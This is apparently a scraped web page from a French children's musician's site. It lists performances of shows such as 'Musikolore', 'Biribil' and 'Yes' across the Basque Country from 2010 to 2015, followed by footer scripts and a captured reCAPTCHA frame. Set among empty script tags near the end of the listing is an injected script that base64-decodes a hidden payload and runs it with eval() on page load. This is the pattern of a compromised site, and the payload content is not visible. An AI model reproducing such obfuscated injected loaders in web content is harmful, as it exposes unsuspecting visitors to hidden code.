<li><strong>19 juin :</strong> <strong>« Yes »</strong> ouvrira le festival <strong> Rencontres enchantées de Saubrigues. </strong>Salle « la Mamizelle ». Horaire communiqué ultérieurement.<strong><br />
</strong></li>
<li><strong>13 juin : « Hiru soinu »</strong> à <strong>St Pée sur Nivelle</strong>. 21h. Salle Larreko. Présentation du <strong> nouveau CD</strong>.</li>
<li><strong>13 juin : « Musikolore »</strong> à <strong>Biarritz</strong>. Au centre Plan Cousut. 15h30. Tout public. Dans le cadre des 50 ans du centre.</li>
<li><strong>5 juin : « Biribil »</strong> à <strong>Urrugne</strong>. 10h30. Dans le cadre de la semaine du théâtre en basque. <strong>Euskal Haziak</strong>.</li>
<li><strong>28 avril : « Musikolore »</strong> à la salle de <strong>Monein</strong>. 16h</li>
<li><strong>17 avril :</strong> <strong>« Yes »</strong> à <strong>Hasparren</strong>. Salle Mendeala. 14h30. Pour tous les enfants de la communauté des communes</li>
<li><strong>11 avril :</strong> Concert <strong>Amaia Riouspeyrous</strong> à <strong>Elizondo</strong>. 21h</li>
<li><strong>3 avril : « Biribil »</strong> à <strong>Mauléon</strong>.</li>
<li><strong>2 avril : « Biribil »</strong> à <strong>Mauléon</strong>.</li>
<li><strong>27 mars : « Biribil »</strong> à <strong>Banka</strong>. 11h. Salle pour tous. Pour tous les scolaires.</li>
<li><strong>22 mars</strong> : <strong>« Biribil »</strong> à <strong>Bayonne</strong>. Salle Lauga. 11h et 16h. Dans le cadre du salon <strong>Mom&rsquo;expo</strong>.</li>
<li><strong>21 mars</strong> : <strong>« Biribil »</strong> à <strong>Bayonne</strong>. Salle Lauga. 11h et 16h. Dans le cadre du salon <strong>Mom&rsquo;expo</strong>.</li>
<li><strong>18 mars</strong> : <strong>« Biribil »</strong> à <strong>Hendaye.</strong> 11h. A la médiathèque.</li>
<li><strong>13 mars :</strong> <strong> Carte blanche à <strong>Halsou</strong>. 20h. Dans le cadre du <strong>festival HARTZA ALTZOAN</strong>.</strong></li>
<li><strong>10 mars :</strong> <strong>« Yes »</strong> à 10h00 et 14h00 à l&rsquo;<strong>Atabal &#8211; Biarritz</strong> &#8211; Séances scolaires (en coproduction avec <strong>Biarritz Culture et l&rsquo;Atabal</strong>)</li>
<li><strong>Du 2 au 6 mars</strong> : enregistrement du CD <strong>« ça déménage ! »</strong>. Avec les enfants de la nouvelle école d&rsquo;Urquijo de <strong>Saint Jean de Luz</strong>.</li>
<li><strong>26 février :</strong> <strong>« Musikolore »</strong> à la salle de <strong>Monein</strong>. 16h</li>
<li><strong>14 février : « Biribil »</strong> à <strong>Saint Palais</strong>. 11h. A la médiathèque.</li>
<li><strong>12 février :</strong> <strong>« Yes »</strong> à <span class="Apple-style-span">10 h &#8211; <strong>Salle Maule Baita, Mauléon</strong></span></li>
<li><strong>8 février :</strong> <strong>« Yes »</strong> à <b>17 h &#8211; </b><b><strong>Espace Culturel Larreko, Saint Pée sur Nivelle</strong> &#8211;<b> R</b>eprésentation </b><strong>TOUT PUBLIC</strong></li>
<li><strong>6 février :</strong> <strong>« Yes »</strong> à 10h00 et 14h30 &#8211; <strong>Espace Culturel Larreko, Saint Pée sur Nivelle</strong> &#8211; Séances scolaires</li>
<li><strong>5 février :</strong> <strong>« Yes »</strong> à 10h00 et 14h30 &#8211; <strong>Espace Culturel Larreko, Saint Pée sur Nivelle</strong> &#8211; Séances scolaires</li>
<li><strong>4 février : « Yes »</strong> à 10h00 &#8211;  <strong>Espace Culturel Larreko, Saint Pée sur Nivelle</strong> &#8211; Séance scolaire</li>
<li><strong>3 février :</strong> <strong>« Yes »</strong> à 10h00 et 14h30 &#8211; <strong>Espace Culturel Larreko, Saint Pée sur Nivelle</strong> &#8211; Séances scolaires</li>
<li><strong>30 janvier : </strong>Spectacles <strong>« Yes »</strong> de fin de résidence au <strong>Rocher de Palmer, Cenon</strong> : Scolaires à 14h30 et <strong>tout public à 19h30</strong></li>
<li><strong>Du 26 au 30 janvier</strong> : Résidence <strong>« Yes »</strong> au <strong>Rocher de Palmer, Cenon</strong>.</li>
<li><strong>Jeudi 8 janvier</strong> : Rendez-vous public à l&rsquo;<strong>Espace Culturel Larreko,</strong> <strong>Saint Pée sur Nivelle</strong>, 18h00. « État des travaux » pour discuter, échanger, vous présenter  en avant-première quelques petits morceaux de <strong>« Yes »</strong> ! Séance spéciale&#8230; En attendant les vraies de vraies !!</li>
<li><strong>Du 5 au 13 janvier</strong> : Résidence <strong>« Yes »</strong> à l&rsquo;<strong>Espace Culturel Larreko,</strong> <strong>Saint Pée sur Nivelle</strong>. Projet porté par l&rsquo;agglomération Sud Pays Basque</li>
</ul>
</div>
<p>2014</p>
<ul>
<li><strong>21 décembre</strong> : Concert <strong>« Pottoka et son troupeau »</strong> sur la place de <strong>Saint Jean Pied de Port</strong>. Collectif d&rsquo;artistes pour l&rsquo;association « Hau Eri ». Les enfants de l&rsquo;hôpital de Bayonne. 11h</li>
<li><strong>20 décembre</strong> : Concert <strong>« Pottoka et son troupeau »</strong> sur le carreau des halles de <strong>Bayonne</strong>. Collectif d&rsquo;artistes pour l&rsquo;association « Hau Eri ». 11h</li>
<li><strong>19 décembre</strong> : <strong>« Musikolore »</strong> pour les enfants des 3 écoles d&rsquo;<strong>Urrugne</strong>. A la grande  salle. 10h30.</li>
<li><strong>18 décembre</strong> : spectacle <strong>« Biribil »</strong> . Crèche de <strong>Mendionde</strong>, 10h. Crèche d&rsquo;<strong>Hasparren</strong>, 15h30.</li>
<li><strong>13 décembre </strong>: Concert <strong>« Pottoka et son troupeau »</strong> centre commercial d&rsquo;Anglet. Collectif d&rsquo;artistes pour l&rsquo;association « Hau Eri ». 11h</li>
<li><strong>13 décembre</strong> : « Les petits pas sages » à la salle Tichina (2ème séance) d&rsquo;Anglet. 16h30</li>
<li><strong>12 décembre</strong> : spectacle <strong>« Biribil »</strong> avec Josiane Aguerre Valencia. A la crèche d&rsquo;Itxassou. 10h</li>
<li><strong>10 décembre :</strong> « Les petits pas sages » aux thermes de <strong>Cambo</strong>. 16h</li>
<li><strong>6 décembre :</strong> « Les petits pas sages » à la salle Tichina d&rsquo;<strong>Anglet</strong>. 16h30</li>
<li><strong>Du 3 au 8 novembre</strong> : Résidence à la salle <strong>Quintaou</strong> d&rsquo;<strong>Anglet</strong>. Pour la préparation du nouveau spectacle <strong>« Yes »</strong>.</li>
<li><strong>15 et 18 octobre :</strong> <strong>« Sieste à l&rsquo;écoute ».</strong> Dans le cadre de la campagne « Agir pour l&rsquo;audition ». Au château d&rsquo;<strong>Espelette</strong>.</li>
<li><strong>22 juillet :</strong> <strong>« Jamais sages ! »</strong>. Concert tous azimuts de Patrick et Philippe. Fêtes de <strong>Saint Palais</strong>. Carré de la mairie.</li>
<li><strong>11 juillet</strong> : Festival <strong>Rencontres enchantées de Saubrigues</strong>. « Musikolore ». Salle « La Mamizelle ». 14h30</li>
<li><strong>28 juin :</strong> Carte Blanche. Concert spécial au <strong>Festival Euskal</strong> <strong>Herria Zuzenean</strong> <strong>de Mendionde</strong>. 350 scolaires</li>
<li><strong>25 juin</strong> : « Les petits pas sages ».<strong> Bidart</strong>. 15h. Centre de loisirs de Bidart et les enfants de Plancousut.</li>
<li><strong>21 juin</strong> : Haurrock au Musée Basque de<strong> Bayonne</strong>. 18h. <strong>Fête</strong> <strong>de la musique</strong></li>
<li><strong>18 juin</strong> : Extraits de « Les petits pas sages » donnés par Philippe et Concert d&rsquo;Haurrock. Pour les enfants de l&rsquo;hôpital de Bayonne. <strong>Fête de la musique</strong>. 15h. Grand hall de l&rsquo;hôpital.</li>
<li><strong>31 mai</strong> <strong>:</strong> « Musikolore » au festival <strong>« Uso pop »</strong> de <strong>Sare</strong>. 16h.</li>
<li><strong>25 mai :</strong> Concert Haurrock. <strong>St Pierre d&rsquo;Irube</strong>. 17h</li>
<li><strong>18 avril</strong> : « Musikolore » à l&rsquo;Atrium de <strong>Dax</strong>. <strong>Annulé</strong>. Reporté ultérieurement. (Cause : inondations de février)</li>
<li><strong>12 avril</strong> : « Musikolore » (chanté par les enfants de l&rsquo;école Ste Marie) au cinéma « le Vauban » de <strong>St-Jean-Pied-de-Port.</strong></li>
<li><strong>14 mars</strong> : « Contes sur nous ! ». Spectacle chansons et contes de sagesse. A <strong>St Jean-de-Luz</strong>.</li>
<li> <strong>7 février</strong> : « Musikolore » à <strong>Larressore 20 h</strong>. Festival Hartzaro.</li>
<li><strong>23 janvier</strong> : « Musikolore » au <strong>Cinéma de Mauléon</strong> (Maule baita) pour tous les enfants de la soule. 2 représentations.</li>
</ul>
<p>2013</p>
<ul>
<li><strong>20 décembre</strong> : « Les petits pas sages » à la <strong>salle de spectacle de Sare</strong>.<br />
Pour les enfants de l&rsquo;école privée.</li>
<li><strong>19 décembre</strong> : « Les petits pas sages » à la <strong>salle St Bernard</strong>.<br />
Pour les maternelles de l&rsquo;école St Bernard de <strong>Bayonne</strong>.</li>
<li><strong>17 décembre</strong> : « Musikolore » à la salle <strong>Sanoki</strong> pour les 3 écoles d&rsquo;<strong>Itxassou</strong>.</li>
<li><strong>15 décembre</strong> : « Musikolore » à la salle <strong>MVC du Polo Beyris</strong>. Pour la mutualité 64.</li>
<li><strong>11 décembre</strong> : « Musikolore » à la salle du <strong>Miramar de Biarritz</strong>.</li>
<li><strong>9 et 10 décembre</strong> : « Musikolore » au <strong>Théâtre de Bayonne</strong>. 3 séances à guichet fermé.<br />
1500 enfants de Bayonne et des alentours pour cette grande fête !</li>
<li><strong>8 décembre</strong> : « Musikolore » avec les enfants du centre Tichina.<strong> Salle de Tichina. Anglet</strong>. 2ème séance !</li>
<li><strong>7 décembre</strong> : « Musikolore » avec les enfants du centre Tichina.<strong> Salle de Tichina. Anglet</strong></li>
<li><strong>23 juillet</strong> : « Les petits pas sages ». <strong>Patio de la mairie</strong>. Fêtes de <strong>Saint Palais</strong>. Journée des enfants. 16h</li>
<li><strong>18 juillet</strong> : « Les petits pas sages ». Salle <strong>Faustin Bentaberry</strong> d&rsquo;<strong>Ispoure</strong>.<br />
2 Séances spéciales. <em>En partenariat avec la scène de Pays Basse Navarre.</em></li>
<li><strong>26 avril</strong> : « Musikolore » au cinéma de <strong>Bidart</strong>.<br />
Festival de la culture basque. 2 représentations.</li>
<li><strong>7 avril</strong> : Passages choisis de « Musikolore ». Haurren besta (fête des enfants) organisée par Euskal haziak.<br />
<strong>Salle des sports de Cambo-les-bains</strong></li>
<li><strong>25 mars</strong> : « Musikolore » à l&rsquo;école Urquijo de <strong>St Jean de Luz</strong></li>
<li><strong>21 mars</strong> : « Musikolore » à l&rsquo;auditorium Ravel de <strong>St Jean de Luz</strong>. Pour l&rsquo;école St Joseph.</li>
<li><strong>24 février</strong> : « Musikolore » à <strong>Bayonne</strong>. A 17h à la salle de Glain.<br />
Dans le cadre de la semaine de la petite enfance. Organisé par les crèches bascophones.</li>
<li><strong>23 février</strong> : « Musikolore » à <strong>Aiciritz</strong>. A 18h30 à la salle omni-sports.<br />
Organisé par l&rsquo;école Etchecopar de Saint Palais.</li>
<li><strong>17 février</strong> : « Musikolore » à <strong>Itxassou</strong>. A 16h à la salle Sanoki.<br />
Organisé par l&rsquo;ikastola d&rsquo;Itsasu. HAURROCK en première partie.</li>
</ul>
<p>2012</p>
<ul>
<li><strong>23</strong><strong> décembre</strong> : Concert de Noël. <strong>Haurrock</strong>. Eglise d&rsquo;<strong>Irissary</strong></li>
<li><strong>22<strong> décembre</strong></strong> : « Musikolore ». Igloo de <strong>Bayonne</strong>. 2 représentations dans l&rsquo;après-midi</li>
<li><strong>21</strong><strong> décembre</strong> : « Les P P sages » <strong>Bayonne</strong>. Generali (soirée)</li>
<li><strong>21</strong><strong> décembre </strong>: « Les P P sages » Ecole de <strong>Bidache</strong> (matin)</li>
<li><strong>20<strong> décembre</strong></strong> : Spectacle avec Joseph Lafitte. Ecole St Bernard <strong>Bayonne</strong></li>
<li><strong>19</strong><strong> décembre</strong> : « Les P P sages ». Hôtel Sofitel,  Miramar de <strong>Biarritz</strong></li>
<li><strong>16 décembre</strong> : « Les P P sages ». Salle Jean Bruno de <strong>Pau</strong></li>
<li><strong>15 décembre</strong> : « Les petits pas sages ». Salle Bentaberri d&rsquo;<strong>Ispoure</strong> pour la Fondation Luro</li>
<li><strong>12 décembre</strong> : Concert <strong>Haurrock</strong>. Igloo de Noël <strong>Bayonne</strong></li>
<li><strong>11 décembre</strong> : « Musikolore ». Ecole Stella Maris <strong>Anglet</strong></li>
<li><strong>10 décembre</strong> : « Musikolore ». Salle AIEC <strong>Cambo</strong> pour les 4 écoles</li>
<li><strong>17 juin</strong> : « Musikolore ». Le colisée de <strong>Biarritz</strong></li>
<li><strong>28 juin</strong> : Ecole Jean Verdun. <strong>Hasparren</strong></li>
<li><strong>20 juin</strong> : Médiathèque de <strong>Bayonne</strong>. Fête de la musique</li>
<li><strong>28 avril</strong> : Festival « Festipitchouns » à <strong>Vieux-Boucau</strong></li>
<li><strong>11 avril</strong> : Séances au Colisée de <strong>Biarritz</strong></li>
<li><strong>6 avril</strong> : Ecole publique de <strong>Lahonce</strong></li>
<li><strong>25 mars</strong> : Concert avec Haurrock. Salle Latsa. <strong>Ustaritz</strong></li>
<li><strong>19 janvier</strong> : Ecole et pôle petite enfance de St Léon &#8211; Largenté de <strong>Bayonne</strong></li>
</ul>
<p>2011</p>
<ul>
<li><strong>24 décembre</strong> : Salle du patronage <strong>Espelette</strong></li>
<li><strong>16 décembre</strong> : Ecole de <strong>Josse</strong> (40)</li>
<li><strong>7 décembre</strong> : Pôle petite enfance de <strong>Bidache</strong></li>
<li><strong>4 décembre</strong> : Salle de cinéma. <strong>Bardos</strong> (« Le grain à moudre »)</li>
<li><strong>15 mai</strong> : Trinquet de <strong>Souraide</strong></li>
<li><strong>25 mars</strong> : Ecole Urquijo <strong>St-Jean-de-Luz</strong></li>
<li><strong>21 mars</strong> : Auditorium Ravel <strong>St-Jean-de-Luz</strong> (École St Joseph)</li>
<li><strong>12 mars</strong> : Salle omnisports d’<strong>Aiciritz</strong></li>
<li><strong>5 mars</strong> : Festival Hartzaro &#8211; Salle Lapurdi d&rsquo;<strong>Ustaritz</strong></li>
</ul>
<p>2010</p>
<ul>
<li><strong>12 décembre</strong> : C.E. Maison La Nive <strong>Itxassou</strong></li>
<li><strong>10 décembre</strong> : Ecole St Vincent <strong>Ustaritz</strong></li>
<li><strong>9 décembre</strong> : Ecole Publique de <strong>Ordiarp</strong></li>
<li><strong>24 juin</strong> : Pignada <strong>Anglet</strong></li>
<li><strong>16 mai</strong>  : Festival « Dilin Dalan » à <strong>Helette</strong> (2 représentations)…</li>
<li><strong>10 mai</strong>  : Salle AIEC de <strong>Cambo-les-Bains</strong></li>
<li><strong>6 mai</strong>  : Salle La Mer d’<strong>Helette</strong> pour les 2 écoles</li>
<li><strong>12 avril</strong>  : Ecole publique du <strong>Bas-Cambo</strong></li>
</ul>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript"><br />
var CSENNIBTBT = atob('[base64]');<br />
eval(CSENNIBTBT);<br />
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-41 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Les petits plus</h3>			<div class="textwidget"><!--<div class="raccourci_footer"><a href="#"><img src="https://www.philippealbor.com/wp-content/themes/twentyeleven/images/raccourci_fondecranlpps.png" title="Télécharger les fonds d'écran Les petits pas sages" alt="Télécharger des fonds d'écran" /></a></div>-->
<div class="raccourci_footer"><a href="/albums/#parolespps"><img src="https://www.philippealbor.com/wp-content/themes/twentyeleven/images/raccourci_partitions.png" title="Paroles et accords" alt="Paroles et accords" /></a></div>
<div class="raccourci_footer"><a href="/concerts/"><img src="https://www.philippealbor.com/wp-content/themes/twentyeleven/images/raccourci_dates.png" title="Toutes les dates de Philippe Albor" alt="Toutes les dates de Philippe Albor" /></a></div>
<div class="raccourci_footer"><a href="/coloriages/"><img src="https://www.philippealbor.com/wp-content/themes/twentyeleven/images/raccourci_coloriages.png" title="Coloriages" alt="Coloriages" /></a></div>
<div class="raccourci_footer"><a href="/messages/"><img src="https://www.philippealbor.com/wp-content/themes/twentyeleven/images/raccourci_messages.png" title="Messages" alt="Messages" /></a></div></div>
		</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->                        
                        <div id="signature"><p>&copy; 2012 - 2025 Philippe Albor<br />
                        </p>
                        </div>
                        
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="http://www.philippealbor.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.philippealbor.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.philippealbor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.philippealbor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.philippealbor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHirIqAAAAALu6DgFSiAuwKtS8dXoUC6t1PIYN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.philippealbor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHirIqAAAAALu6DgFSiAuwKtS8dXoUC6t1PIYN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.philippealbor.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHirIqAAAAALu6DgFSiAuwKtS8dXoUC6t1PIYN&co=aHR0cDovL3d3dy5waGlsaXBwZWFsYm9yLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=grwzgot4iet1
body_size: 48798
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
